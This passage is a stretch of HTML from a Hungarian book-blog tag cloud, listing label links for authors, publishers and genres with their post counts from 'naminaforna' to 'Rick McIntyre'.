<a dir='ltr' href='http://www.blogturneklub.com/search/label/naminaforna'>naminaforna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Namrata%20Patel'>Namrata Patel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naomi%20Novik'>Naomi Novik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy'>Naphegy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3'>napló</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napl%C3%B3reg%C3%A9ny'>naplóregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A1polyi%20reg%C3%A9nyek'>Nápolyi regények</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Napszem%C5%B1%20Pippa%20Kenn'>Napszemű Pippa Kenn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/napt%C3%A1r'>naptár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naruki%20Nagakawa'>Naruki Nagakawa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Neal%20Shusterman'>Neal Shusterman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ned%20Vizzini'>Ned Vizzini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nem%20olyan%20csaj'>Nem olyan csaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemes%20Nagy%20%C3%81gnes'>Nemes Nagy Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%A9meth%20Eszter'>Németh Eszter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nemezis'>Nemezis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese'>népmese</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pmese%20adapt%C3%A1ci%C3%B3'>népmese adaptáció</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C3%A9pviselet'>népviselet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/New%20Adult'>New Adult</a>
<span class='label-count' dir='ltr'>(176)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicholas%20Sparks'>Nicholas Sparks</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nick%20Crumpton'>Nick Crumpton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicolas%20Barreau'>Nicolas Barreau</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nicole%20Christie'>Nicole Christie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nikki%20Erlick'>Nikki Erlick</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nincs%20ny%C3%A1r%20n%C3%A9lk%C3%BCled'>nincs nyár nélküled</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Noelle%20Stevenson'>Noelle Stevenson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/N%C3%B3gr%C3%A1di%20G%C3%A1bor'>Nógrádi Gábor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nonfiction'>nonfiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/novella'>novella</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91i%20sorsok'>női sorsok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/n%C5%91t%C3%B6rt%C3%A9net'>nőtörténet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nulla%20K'>Nulla K</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ny%C3%A1ry%20Luca'>Nyáry Luca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyerem%C3%A9nyj%C3%A1t%C3%A9k'>nyereményjáték</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Nyisd%20ki%20ezt%20a%20napl%C3%B3t%21'>Nyisd ki ezt a naplót!</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/nyomoz%C3%A1s'>nyomozás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Obscura'>Obscura</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Octavia%20E.%20Butler'>Octavia E. Butler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Off-campus'>Off-campus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Okv%C3%A1th%20Anna'>Okváth Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Olasztorsz%C3%A1g'>Olasztország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/On%20Sai'>On Sai</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oravecz%20N%C3%B3ra'>Oravecz Nóra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Orczy%20Emma'>Orczy Emma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Oroszorsz%C3%A1g'>Oroszország</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/orvostudom%C3%A1ny%20t%C3%B6rt%C3%A9nete'>orvostudomány története</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Otherworld'>Otherworld</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6n%C3%A9letrajz'>önéletrajz</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nfejleszt%C5%91'>önfejlesztő</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nismeret'>önismeret</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6nseg%C3%ADt%C5%91'>önsegítő</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6reged%C3%A9s'>öregedés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6k%20kedvencek'>örök kedvencek</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%B6r%C3%B6kbefogad%C3%A1s'>örökbefogadás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96r%C3%B6kk%C3%A9%20a%20ti%C3%A9d'>Örökké a tiéd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%96tven%20sz%C3%B3%20az%20es%C5%91re'>Ötven szó az esőre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P'>P</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20M.%20Freestone'>P. M. Freestone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P.%20Szathm%C3%A1ry%20Istv%C3%A1n'>P. Szathmáry István</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Paige%20Toon'>Paige Toon</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A1l%20Kata%20Dorottya'>Pál Kata Dorottya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pap%C3%ADr%20hercegn%C5%91'>Papír hercegnő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Papp%20Di%C3%A1na'>Papp Diána</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis'>paranormális</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/paranorm%C3%A1lis%20rom%C3%A1nc'>paranormális románc</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/par%C3%B3dia'>paródia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Partvonal%20Kiad%C3%B3'>Partvonal Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Passion-v%C3%A1logat%C3%A1s'>Passion-válogatás</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patricia%20Gibney'>Patricia Gibney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Patrick%20S%C3%BCskind'>Patrick Süskind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pedag%C3%B3gia'>pedagógia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peking'>Peking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Bloom'>Penelope Bloom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Douglas'>Penelope Douglas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Penelope%20Ward'>Penelope Ward</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Percy%20Jackson%20%C3%A9s%20az%20olimposziak'>Percy Jackson és az olimposziak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20David'>Peter David</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20James'>Peter James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Vegas'>Peter Vegas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Peter%20Wohlleben'>Peter Wohlleben</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/P%C3%A9terfy-Nov%C3%A1k%20%C3%89va'>Péterfy-Novák Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20%C3%A9s%20Findusz'>Pettson és Findusz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pettson%20kar%C3%A1csonya'>Pettson karácsonya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philip%20Steele'>Philip Steele</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Philippa%20Gregory'>Philippa Gregory</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pierre'>Pierre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piotr%20Socha'>Piotr Socha</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pipacsmez%C5%91'>Pipacsmező</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Piranesi'>Piranesi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poirot'>Poirot</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Poison%20Princess'>Poison Princess</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Polus%20Enik%C5%91'>Polus Enikő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popkult%C3%BAra'>popkultúra</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Popper%20P%C3%A9ter'>Popper Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/popszt%C3%A1r'>popsztár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Port%C3%A1l%20fantasy'>Portál fantasy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/portug%C3%A1l'>portugál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posz-apokaliptikus'>posz-apokaliptikus</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/poszt-apokaliptikus'>poszt-apokaliptikus</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pozit%C3%ADv'>Pozitív</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pretty%20Little%20Liars'>Pretty Little Liars</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Prieger%20Zsolt'>Prieger Zsolt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pru%20napl%C3%B3ja'>Pru naplója</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszicho-thriller'>pszicho-thriller</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichol%C3%B3gia'>pszichológia</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/pszichothriller'>pszichothriller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ptsd'>ptsd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pulse%20v%C3%A1logat%C3%A1s'>Pulse válogatás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Puszt%C3%ADt%C3%B3%20m%C3%A1gia'>Pusztító mágia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20F.%20Kuang'>R. F. Kuang</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20J.%20Hendon'>R. J. Hendon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R.%20S.%20Grey'>R. S. Grey</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Cohn'>Rachel Cohn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Gibson'>Rachel Gibson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hartman'>Rachel Hartman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Hawkins'>Rachel Hawkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rachel%20joyce'>rachel joyce</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Van%20Dyken'>Rachel Van Dyken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Vincent'>Rachel Vincent</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rachel%20Winters'>Rachel Winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz%20R%C3%A1chel'>Rácz Ráchel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1cz-Stef%C3%A1n%20Tibor'>Rácz-Stefán Tibor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Radclyffe%20Hall'>Radclyffe Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rahul%20Jandial'>Rahul Jandial</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rainbow%20Rowell'>Rainbow Rowell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Randall%20Munroe'>Randall Munroe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ray%20Bradbury'>Ray Bradbury</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A1z%C3%B3s%20k%C3%B6nyvek'>Rázós könyvek</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/realista'>realista</a>
<span class='label-count' dir='ltr'>(146)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Cobb'>Rebecca Cobb</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rebecca%20Yarros'>Rebecca Yarros</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/receptk%C3%B6nyv'>receptkönyv</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9ny'>regény</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/reg%C3%A9nyes%20%C3%A9letrajz'>regényes életrajz</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rejt%C5%91%20Jen%C5%91'>Rejtő Jenő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rejtv%C3%A9ny'>rejtvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rendhagy%C3%B3%20turn%C3%A9'>rendhagyó turné</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9%20Goscinny'>René Goscinny</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ren%C3%A9e%20Carlino'>Renée Carlino</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rengeteg'>Rengeteg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retelling'>retelling</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/retro%20turn%C3%A9'>retro turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richard%20Scarry'>Richard Scarry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Richelle%20Mead'>Richelle Mead</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rick%20McIntyre'>Rick McIntyre</a>
